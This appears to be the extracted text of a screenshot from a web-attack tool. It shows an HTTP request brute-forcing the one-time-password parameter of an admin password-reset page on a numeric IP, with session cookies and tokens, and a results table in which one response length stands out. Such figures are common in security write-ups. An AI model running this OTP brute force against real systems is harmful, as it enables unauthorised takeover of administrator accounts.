 1 GET /reset_password/admin.php?otp=§321§ HTTP/1.1
2 Host: 13.127.165.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://13.127.165.218/reset_password/admin.php
10 Cookie: key=552ABD04-CFD0-C7D1-748F-BC95609DB4BA; PHPSESSID=
f0oo867v5u2b1l9sdmr3fl04fl; X-XSRF-TOKEN=
970697408eea306a899b13e749a74c0593229c81e44484d97ffcfb9d2078e1cf
11 Upgrade-Insecure-Requests: 1
12
Request Payload Status Error Timeout Length Comment
654 753 200 4380
655 754 200 4380
656 755 200 4380
657 756 200 4380
658 757 200 4380
659 758 200 4380
660 759 200 4380
661 760 200 4476
662 761 200 4380
663 762 200 4380
664 763 200 4380
665 764 200 4380
666 765 200 4380
667 766 200 4380
668 767 200 4380